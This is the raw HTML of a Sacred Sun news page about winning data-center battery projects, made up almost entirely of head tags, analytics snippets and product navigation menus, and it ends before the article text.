

--- FILE ---
content_type: text/html
request_url: https://sacredsun.com/News/News/2020/1119/Jingdong-JD-IDC-project.html
body_size: 7401
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="/thems/syen/css/base.css">
<link rel="stylesheet" href="/thems/syen/css/swiper-3.4.0.min.css">
<link rel="stylesheet" href="/thems/syen/font/iconfont.css">
<link rel="stylesheet" href="/thems/syen/css/font.css">
<link rel="stylesheet" href="/thems/syen/css/animate.css">
<link rel="stylesheet" href="/thems/syen/css/header.css">
<link rel="stylesheet" href="/thems/syen/css/index.css">
<link rel="stylesheet" href="/thems/syen/css/style.css">
<link rel="stylesheet" href="/thems/syen/css/media.css">
<script src="/thems/syen/js/jquery-1.11.3.min.js"></script>
<script src="/thems/syen/js/swiper-3.4.0.jquery.min.js"></script>
<script src="/thems/syen/js/numscroll.js"></script>
<script src="/thems/syen/font/iconfont.js"></script>
<script src="/thems/syen/js/wow.js"></script>
<script src="/thems/syen/js/header.js"></script>
<script src="/thems/syen/js/index.js"></script>
<script src="/thems/syen/js/style.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NKXQDXG');</script>
    <!-- End Google Tag Manager -->
	<title>Sacred Sun won Jingdong and Nantong IDC projects_Sacred Sun Green Energy Solution Provider</title>
	<meta name="description" content="Recently, Sacred Sun won IDC projects at Jingdong East China and Nantong Qiyun. Located in Suqian city Jiangsu Province." />
    <meta name="Keywords" content="Sacred Sun, data center, IDC project" />   
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKXQDXG"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
<header class="">
	<div class="headerBack clearfix">
		<div class="headerLogo">
			<a href="/"><img src="/thems/syen/images/logo.png" alt=""></a>
		</div>
		<div class="headerNav">
			<ul>
				<li>
					<a href="/MarketsApplications/">Markets & Applications</a>
					<div class="dropDown">
						<div class="newBox">
							<div class="dropDownImg img">
								<img src="/uploads/201214/1-201214095919619.jpg" alt="">
							</div>
							<div class="dropDownList">
								<div class="dpDnLt">
									<h3><a href="/MarketsApplications/NetworkPower/">Network Power</a></h3>
									<ol>
										<li>
											<a href="/MarketsApplications/NetworkPower/#5"><span>Telecom Stable Grid</span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/LeadAcid/Telecom/2020/1204/ft-front-terminal-battery.html">FT</a>
<a href="/Product/LeadAcid/Telecom/2020/1120/gfmc-standby-battery.html">GFM-C</a>
											
											</div> -->
										</li><li>
											<a href="/MarketsApplications/NetworkPower/#6"><span>Telecom Semi Stable Grid</span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/Battery/2020/1120/Telecom-Lithium.html">Telecom Li-ion Battery</a>
<a href="/Product/LeadAcid/Telecom/2020/1204/ftj-float-standby-battery.html">FTJ</a>
<a href="/Product/LeadAcid/Telecom/2020/1204/HTB-High-temperature.html">HTB</a>
<a href="/Product/LeadAcid/Telecom/2020/1120/gfmh-high-floating-battery.html">GFM-H</a>
											
											</div> -->
										</li><li>
											<a href="/MarketsApplications/NetworkPower/#7"><span>Telecom Unstable Grid</span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/Battery/2020/1120/Telecom-Lithium.html">Telecom Li-ion Battery</a>
<a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a>
											
											</div> -->
										</li><li>
											<a href="/MarketsApplications/NetworkPower/#8"><span>UPS/EPS </span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/LeadAcid/Standby/2020/1120/spg-high-power-battery.html">SPG</a>
<a href="/Product/LeadAcid/Standby/2020/1120/sp-high-power-battery.html">SP</a>
<a href="/Product/LeadAcid/Standby/2020/1216/hrl-high-power-battery.html">HRL</a>
<a href="/Product/LeadAcid/Standby/2020/1120/upsfta-front-terminal-battery.html">UPS-FTA</a>
<a href="/Product/LeadAcid/Standby/2020/1120/gfmg-high-power-battery.html">GFMG</a>
											
											</div> -->
										</li><li>
											<a href="/MarketsApplications/NetworkPower/#9"><span>Data Center </span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/LeadAcid/Standby/2020/1120/spg-high-power-battery.html">SPG</a>
<a href="/Product/LeadAcid/Standby/2020/1120/sp-high-power-battery.html">SP</a>
<a href="/Product/LeadAcid/Standby/2020/1216/hrl-high-power-battery.html">HRL</a>
<a href="/Product/LeadAcid/Standby/2020/1120/upsfta-front-terminal-battery.html">UPS-FTA</a>
<a href="/Product/LeadAcid/Standby/2020/1120/gfmg-high-power-battery.html">GFMG</a>
											
											</div> -->
										</li><li>
											<a href="/MarketsApplications/NetworkPower/#10"><span>Power Utility</span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/LeadAcid/Standby/2025/1124/gfmd-power-utility-battery.html">GFMD-C</a>
<a href="/Product/LeadAcid/Energy/2020/1204/FMJ-gel-battery.html">FMJ</a>
<a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a>
<a href="/Product/LeadAcid/Standby/2020/1120/sp-high-power-battery.html">SP</a>
<a href="/Product/LeadAcid/Energy/2020/1120/gfmj-gel-battery.html">GFMJ</a>
											
											</div> -->
										</li><li>
											<a href="/MarketsApplications/NetworkPower/#11"><span>Rail Transit</span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/LeadAcid/Energy/2020/1204/FMJ-gel-battery.html">FMJ</a>
<a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a>
<a href="/Product/LeadAcid/Energy/2020/1120/gfmj-gel-battery.html">GFMJ</a>
<a href="/Product/LeadAcid/Standby/2020/1120/gfmg-high-power-battery.html">GFMG</a>
											
											</div> -->
										</li><li>
											<a href="/MarketsApplications/NetworkPower/#12"><span>Oil&Gas</span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/LeadAcid/Energy/2020/1204/FMJ-gel-battery.html">FMJ</a>
<a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a>
<a href="/Product/LeadAcid/Standby/2020/1120/sp-high-power-battery.html">SP</a>
<a href="/Product/LeadAcid/Energy/2020/1120/gfmj-gel-battery.html">GFMJ</a>
											
											</div> -->
										</li>
									</ol>
								</div>
								<div class="dpDnLt">
									<h3><a href="/MarketsApplications/EnergyStorage/">Energy Storage</a></h3>
									<ol>
										<li>
											<a href="/MarketsApplications/EnergyStorage/#13"><span>Residential ESS</span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/Battery/2020/1117/Energy-Storage-Lithium.html">Energy Storage Li-ion Battery</a>
<a href="/Product/LeadAcid/Energy/2020/1120/dcs-deep-cycle-battery.html">DCS</a>
<a href="/Product/LeadAcid/Energy/2020/1120/saj-agm-gel-battery.html">SAJ</a>
<a href="/Product/LeadAcid/Energy/2020/1120/sdc-motive-battery.html">SDC</a>
<a href="/Product/LeadAcid/Energy/2020/1204/FMJ-gel-battery.html">FMJ</a>
<a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a>
<a href="/Product/LeadAcid/Telecom/2020/1120/FCP-lead-carbon-battery.html">FCP</a>
<a href="/Product/Battery/2024/0122/Residential-LV-Enerstack-Battery.html">Residential LV Enerstack Battery</a>
<a href="/Product/Battery/2024/0122/Low-Voltage-Battery-Bank.html">Low Voltage Battery Bank</a>
											
											</div> -->
										</li><li>
											<a href="/MarketsApplications/EnergyStorage/#14"><span>Commercial&Industrial ESS</span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/Battery/2020/1117/Energy-Storage-Lithium.html">Energy Storage Li-ion Battery</a>
<a href="/Product/LeadAcid/Energy/2020/1120/dcs-deep-cycle-battery.html">DCS</a>
<a href="/Product/LeadAcid/Energy/2020/1120/sdc-motive-battery.html">SDC</a>
<a href="/Product/LeadAcid/Energy/2020/1204/FMJ-gel-battery.html">FMJ</a>
<a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a>
<a href="/Product/LeadAcid/Energy/2020/1120/gfmj-gel-battery.html">GFMJ</a>
<a href="/Product/LeadAcid/Telecom/2020/1120/FCP-lead-carbon-battery.html">FCP</a>
<a href="/Product/Battery/2024/0122/High-Voltage-Li-ion-Battery.html">High Voltage Li-ion Battery for ESS</a>
											
											</div> -->
										</li><li>
											<a href="/MarketsApplications/EnergyStorage/#15"><span>Centralized Storage System</span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/Battery/2020/1117/Energy-Storage-Lithium.html">Energy Storage Li-ion Battery</a>
<a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a>
<a href="/Product/LeadAcid/Telecom/2020/1120/FCP-lead-carbon-battery.html">FCP</a>
<a href="/Product/Battery/2024/0122/High-Voltage-Li-ion-Battery.html">High Voltage Li-ion Battery for ESS</a>
											
											</div> -->
										</li>
									</ol>
								</div>
								<div class="dpDnLt">
									<h3><a href="/MarketsApplications/MotivePower/">Motive Power</a></h3>
									<ol>
										<li>
											<a href="/MarketsApplications/MotivePower/#16"><span>Traction</span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/Battery/2020/1216/Forklift-Lithium.html">Forklift Li-ion Battery</a>
											
											</div> -->
										</li><li>
											<a href="/MarketsApplications/MotivePower/#17"><span>Electric Vehicles </span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/LeadAcid/Motive/2020/1120/electrical-vehicle-battery.html">DM</a>
											
											</div> -->
										</li><li>
											<a href="/MarketsApplications/MotivePower/#54"><span>Small Power</span><i class="iconfont">&#xe6d0;</i></a>
											<!-- <div class="dropDownTwo">
											<a href="/Product/Battery/2023/0810/Cylindrical-Lithium-Battery-Cell.html">Cylindrical  Lithium Battery Cell</a>
											
											</div> -->
										</li>
									</ol>
								</div>
							</div>
						</div>
					</div>
				</li>
				<li><a href="/Product/">Products & Solutions</a>
					<div class="dropDown">
						<div class="newBox">
							<div class="dropDownImg img">
								<img src="/uploads/201214/1-201214095934Z6.jpg" alt="">
							</div>
							<div class="dropDownList">

								<div class="dpDnLt">
									<h3><a href="/Product/Battery/">Lithium-ion Battery & System</a></h3>
									<ol>
										<li>
											<a href="/Product/Battery/2020/1204/5G-Micro-Station-lithium.html"><span>5G Li-ion Battery</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
<li>
											<a href="/Product/Battery/2020/1120/Telecom-Lithium.html"><span>Telecom Li-ion Battery</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
<li>
											<a href="/Product/Battery/2020/1117/Energy-Storage-Lithium.html"><span>Energy Storage Li-ion Battery</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
<li>
											<a href="/Product/Battery/2020/1204/High-Voltage-Lithium.html"><span>High Voltage Li-ion Battery for UPS</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
<li>
											<a href="/Product/Battery/2023/0609/242.html"><span>Intelligent Li-ion Battery </span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
<li>
											<a href="/Product/Battery/2024/0122/High-Voltage-Li-ion-Battery.html"><span>High Voltage Li-ion Battery for ESS</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
<li>
											<a href="/Product/Battery/2024/0122/Residential-LV-Enerstack-Battery.html"><span>Residential LV Enerstack Battery</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
<li>
											<a href="/Product/Battery/2024/0122/Residential-HV-Enerstack-Battery.html"><span>Residential HV Enerstack Battery</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
<li>
											<a href="/Product/Battery/2024/0122/Low-Voltage-Battery-Bank.html"><span>Low Voltage Battery Bank</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
<li>
											<a href="/Product/Battery/2020/1216/Forklift-Lithium.html"><span>Forklift Li-ion Battery</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>

									</ol>
								</div>

								<div class="dpDnLt">
									<h3><a href="/Product/LeadAcid/">Lead Acid Battery</a></h3>
									<ol>
										
										<li>
											<a href="/Product/LeadAcid/Telecom/"><span>Telecom</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
										
										<li>
											<a href="/Product/LeadAcid/Standby/"><span>UPS</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
										
										<li>
											<a href="/Product/LeadAcid/Energy/"><span>Energy Storage</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
										
										<li>
											<a href="/Product/LeadAcid/Motive/"><span>Motive Power </span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
										
									</ol>
								</div>

								<div class="dpDnLt">
									<h3><a href="/Product/Power/">Power System Integration</a></h3>
									<ol>
										<li>
											<a href="/Product/Power/2020/1216/Telecom-hybrid-energy-system.html"><span>Telecom Hybrid Energy System</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
<li>
											<a href="/Product/Power/2020/1216/UPS-high-voltage-lithium-solution.html"><span>UPS HV LIB System</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>
<li>
											<a href="/Product/Power/2020/1216/Renewable-ESS.html"><span>Renewable ESS</span><i
													class="iconfont">&#xe6d0;</i></a>
										</li>

									</ol>
								</div>





							</div>
						</div>
					</div>
				</li>
				<li><a href="/Technical/">Technical Support</a>
					<div class="dropDown">
						<div class="newBox">
							<div class="dropDownImg img">
								<img src="/uploads/201126/1-201126101S4O1.jpg" alt="">
							</div>
							<div class="dropDownList">
								<div class="dpDnLt">
									<h3><a href="https://battery.sacredsun.com/">battery sizing system</a></h3>
								</div>
								
								<div class="dpDnLt">
									<h3><a href="/Technical/Operation/">Operation & Maintenance</a></h3>
								</div>
								
								<div class="dpDnLt">
									<h3><a href="/Technical/Certifications/">Certifications</a></h3>
								</div>
								
								<div class="dpDnLt">
									<h3><a href="/Technical/faq/">FAQ</a></h3>
								</div>
								
							</div>
						</div>
					</div>
				</li>
				<li><a href="/about/">About Sacred Sun</a>
					<div class="dropDown">
						<div class="newBox">
							<div class="dropDownImg img">
								<img src="/uploads/201126/1-201126103129C5.jpg" alt="">
							</div>
							<div class="dropDownList">
								
								<div class="dpDnLt">
									<h3><a href="/about#27">Company Profile</a></h3>
								</div>
								
								<div class="dpDnLt">
									<h3><a href="/about#28">Milestones</a></h3>
								</div>
								
								<div class="dpDnLt">
									<h3><a href="/about#29">R&D</a></h3>
								</div>
								
								<div class="dpDnLt">
									<h3><a href="/about#33">CSR</a></h3>
								</div>
								
								<div class="dpDnLt">
									<h3><a href="/about#37">Company Culture</a></h3>
								</div>
								
							</div>
						</div>
					</div>
				</li>
				<li><a href="/Contact/">Contact Us</a>
					<div class="dropDown">
						<div class="newBox">
							<div class="dropDownImg img">
								<img src="/uploads/201126/1-20112610314EK.jpg" alt="">
							</div>
							<div class="dropDownList">
								
								<div class="dpDnLt">
									<h3><a href="/Contact#39">Contact Us</a></h3>
								</div>
								
								<div class="dpDnLt">
									<h3><a href="/Contact#41">Global sales and service network</a></h3>
								</div>
								
							</div>
						</div>
					</div>
				</li>

				<li><a href="/News/">News</a>
					<div class="dropDown">
						<div class="newBox">
							<div class="dropDownImg img">
								<img src="/uploads/201126/1-2011261032001N.jpg" alt="">
							</div>
							<div class="dropDownList">
								
								<div class="dpDnLt">
									<h3><a href="/News/News/">News</a></h3>
								</div>
								
								<div class="dpDnLt">
									<h3><a href="/News/Industry/">Industry News</a></h3>
								</div>
								
								<div class="dpDnLt">
									<h3><a href="/News/Exhibitions/">Exhibitions</a></h3>
								</div>
								
							</div>
						</div>
					</div>
				</li>


			</ul>
			<div class="headerSearch">
				<p class="iconfont">&#xe65a;</p>
			</div>
			<div class="headerEnglish">
				<h6><a href=""><span class="iconfont">&#xe6cd;</span><strong>EN</strong><i
							class="iconfont">&#xe600;</i></a></h6>
				<ul>
					<li><a href="https://www.sacredsun.cn/">中文</a></li>
					<li><a href="https://www.sacredsun.com/">English</a></li>
					<!-- <li><a href="">Français</a></li> -->
					<!-- <li><a href="">Español</a></li> -->
					<!-- <li><a href="">عربي ، </a></li> -->
				</ul>
			</div>
			<div class="headerMap">
				<a href="/sitemap/">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
		<div class="headerSearchs">
			<form id="search" search action="/hplusj/search.php" onsubmit="submits();return false;" method="GET">
				<input type="hidden" name="typeid" value="18">
				<button class="iconfont" type="submit">&#xe65a;</button>
				<input type="text" name="keyword" id="keys" placeholder="Search by products series">
			</form>
			<script>
				function submits() {
					if ($('#keys').val() == '') {
						alert('请输入搜索内容！');
						return false;
					} else {
						$('#search').submit();
						return true;
					}
				}
			</script>
		</div>
		<div class="sp_nav"> <span></span> <span></span> <span></span> </div>
	</div>
	<div class="sjj_nav">
		<ul>
			<li> <a href="/">Home</a>
				<div class="language"> <a href="">Chinese</a> <a href="">English</a> <a href="">French</a><a
						href="">Spanish</a> <a href="">Arabic</a></div>
			</li>


			<li> <a href="/MarketsApplications/">Markets & Applications</a><i
					class="sp_nav_xjb">
				</i>
				<ul>
					<li><a href="/MarketsApplications/NetworkPower/">Network Power</a><i
							class="sp_nav_xjb"> </i>
						<ul>
							<li><a href="/MarketsApplications/NetworkPower/">Telecom Stable Grid</a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/LeadAcid/Telecom/2020/1204/ft-front-terminal-battery.html">FT</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1120/gfmc-standby-battery.html">GFM-C</a></li>

								</ul>
							</li><li><a href="/MarketsApplications/NetworkPower/">Telecom Semi Stable Grid</a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/Battery/2020/1120/Telecom-Lithium.html">Telecom Li-ion Battery</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1204/ftj-float-standby-battery.html">FTJ</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1204/HTB-High-temperature.html">HTB</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1120/gfmh-high-floating-battery.html">GFM-H</a></li>

								</ul>
							</li><li><a href="/MarketsApplications/NetworkPower/">Telecom Unstable Grid</a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/Battery/2020/1120/Telecom-Lithium.html">Telecom Li-ion Battery</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a></li>

								</ul>
							</li><li><a href="/MarketsApplications/NetworkPower/">UPS/EPS </a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/LeadAcid/Standby/2020/1120/spg-high-power-battery.html">SPG</a></li>
<li><a href="/Product/LeadAcid/Standby/2020/1120/sp-high-power-battery.html">SP</a></li>
<li><a href="/Product/LeadAcid/Standby/2020/1216/hrl-high-power-battery.html">HRL</a></li>
<li><a href="/Product/LeadAcid/Standby/2020/1120/upsfta-front-terminal-battery.html">UPS-FTA</a></li>
<li><a href="/Product/LeadAcid/Standby/2020/1120/gfmg-high-power-battery.html">GFMG</a></li>

								</ul>
							</li><li><a href="/MarketsApplications/NetworkPower/">Data Center </a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/LeadAcid/Standby/2020/1120/spg-high-power-battery.html">SPG</a></li>
<li><a href="/Product/LeadAcid/Standby/2020/1120/sp-high-power-battery.html">SP</a></li>
<li><a href="/Product/LeadAcid/Standby/2020/1216/hrl-high-power-battery.html">HRL</a></li>
<li><a href="/Product/LeadAcid/Standby/2020/1120/upsfta-front-terminal-battery.html">UPS-FTA</a></li>
<li><a href="/Product/LeadAcid/Standby/2020/1120/gfmg-high-power-battery.html">GFMG</a></li>

								</ul>
							</li><li><a href="/MarketsApplications/NetworkPower/">Power Utility</a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/LeadAcid/Standby/2025/1124/gfmd-power-utility-battery.html">GFMD-C</a></li>
<li><a href="/Product/LeadAcid/Energy/2020/1204/FMJ-gel-battery.html">FMJ</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a></li>
<li><a href="/Product/LeadAcid/Standby/2020/1120/sp-high-power-battery.html">SP</a></li>
<li><a href="/Product/LeadAcid/Energy/2020/1120/gfmj-gel-battery.html">GFMJ</a></li>

								</ul>
							</li><li><a href="/MarketsApplications/NetworkPower/">Rail Transit</a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/LeadAcid/Energy/2020/1204/FMJ-gel-battery.html">FMJ</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a></li>
<li><a href="/Product/LeadAcid/Energy/2020/1120/gfmj-gel-battery.html">GFMJ</a></li>
<li><a href="/Product/LeadAcid/Standby/2020/1120/gfmg-high-power-battery.html">GFMG</a></li>

								</ul>
							</li><li><a href="/MarketsApplications/NetworkPower/">Oil&Gas</a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/LeadAcid/Energy/2020/1204/FMJ-gel-battery.html">FMJ</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a></li>
<li><a href="/Product/LeadAcid/Standby/2020/1120/sp-high-power-battery.html">SP</a></li>
<li><a href="/Product/LeadAcid/Energy/2020/1120/gfmj-gel-battery.html">GFMJ</a></li>

								</ul>
							</li>
						</ul>
					</li>

					<li><a href="/MarketsApplications/EnergyStorage/">Energy Storage</a><i
							class="sp_nav_xjb"> </i>
						<ul>
							<li><a href="/MarketsApplications/EnergyStorage/">Residential ESS</a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/Battery/2020/1117/Energy-Storage-Lithium.html">Energy Storage Li-ion Battery</a></li>
<li><a href="/Product/LeadAcid/Energy/2020/1120/dcs-deep-cycle-battery.html">DCS</a></li>
<li><a href="/Product/LeadAcid/Energy/2020/1120/saj-agm-gel-battery.html">SAJ</a></li>
<li><a href="/Product/LeadAcid/Energy/2020/1120/sdc-motive-battery.html">SDC</a></li>
<li><a href="/Product/LeadAcid/Energy/2020/1204/FMJ-gel-battery.html">FMJ</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1120/FCP-lead-carbon-battery.html">FCP</a></li>
<li><a href="/Product/Battery/2024/0122/Residential-LV-Enerstack-Battery.html">Residential LV Enerstack Battery</a></li>
<li><a href="/Product/Battery/2024/0122/Low-Voltage-Battery-Bank.html">Low Voltage Battery Bank</a></li>

								</ul>
							</li><li><a href="/MarketsApplications/EnergyStorage/">Commercial&Industrial ESS</a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/Battery/2020/1117/Energy-Storage-Lithium.html">Energy Storage Li-ion Battery</a></li>
<li><a href="/Product/LeadAcid/Energy/2020/1120/dcs-deep-cycle-battery.html">DCS</a></li>
<li><a href="/Product/LeadAcid/Energy/2020/1120/sdc-motive-battery.html">SDC</a></li>
<li><a href="/Product/LeadAcid/Energy/2020/1204/FMJ-gel-battery.html">FMJ</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a></li>
<li><a href="/Product/LeadAcid/Energy/2020/1120/gfmj-gel-battery.html">GFMJ</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1120/FCP-lead-carbon-battery.html">FCP</a></li>
<li><a href="/Product/Battery/2024/0122/High-Voltage-Li-ion-Battery.html">High Voltage Li-ion Battery for ESS</a></li>

								</ul>
							</li><li><a href="/MarketsApplications/EnergyStorage/">Centralized Storage System</a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/Battery/2020/1117/Energy-Storage-Lithium.html">Energy Storage Li-ion Battery</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1120/OPzV-gel-long-life-battery.html">OPzV</a></li>
<li><a href="/Product/LeadAcid/Telecom/2020/1120/FCP-lead-carbon-battery.html">FCP</a></li>
<li><a href="/Product/Battery/2024/0122/High-Voltage-Li-ion-Battery.html">High Voltage Li-ion Battery for ESS</a></li>

								</ul>
							</li>
						</ul>
					</li>

					<li><a href="/MarketsApplications/MotivePower/">Motive Power</a><i
							class="sp_nav_xjb"> </i>
						<ul>
							<li><a href="/MarketsApplications/MotivePower/">Traction</a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/Battery/2020/1216/Forklift-Lithium.html">Forklift Li-ion Battery</a></li>

								</ul>
							</li><li><a href="/MarketsApplications/MotivePower/">Electric Vehicles </a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/LeadAcid/Motive/2020/1120/electrical-vehicle-battery.html">DM</a></li>

								</ul>
							</li><li><a href="/MarketsApplications/MotivePower/">Small Power</a><i
									class="sp_nav_xjb">
								</i>
								<ul>
									<li><a href="/Product/Battery/2023/0810/Cylindrical-Lithium-Battery-Cell.html">Cylindrical  Lithium Battery Cell</a></li>

								</ul>
							</li>
						</ul>
					</li>

				</ul>
			</li>


			<li> <a href="/Product/">Products & Solutions</a><i
					class="sp_nav_xjb">
				</i>
				<ul>
					<li><a href="/Product/Battery/">Lithium-ion Battery & System</a><i
							class="sp_nav_xjb"> </i>
						<ul>
							
						</ul>
					</li>

					<li><a href="/Product/LeadAcid/">Lead Acid Battery</a><i
							class="sp_nav_xjb"> </i>
						<ul>
							<li><a href="/Product/LeadAcid/Telecom/">Telecom</a><i
									class="sp_nav_xjb"> </i>
							</li><li><a href="/Product/LeadAcid/Standby/">UPS</a><i
									class="sp_nav_xjb"> </i>
							</li><li><a href="/Product/LeadAcid/Energy/">Energy Storage</a><i
									class="sp_nav_xjb"> </i>
							</li><li><a href="/Product/LeadAcid/Motive/">Motive Power </a><i
									class="sp_nav_xjb"> </i>
							</li>
						</ul>
					</li>

					<li><a href="/Product/Power/">Power System Integration</a><i
							class="sp_nav_xjb"> </i>
						<ul>
							
						</ul>
					</li>

				</ul>
			</li>


			<li> <a href="/Technical/">Technical Support</a><i
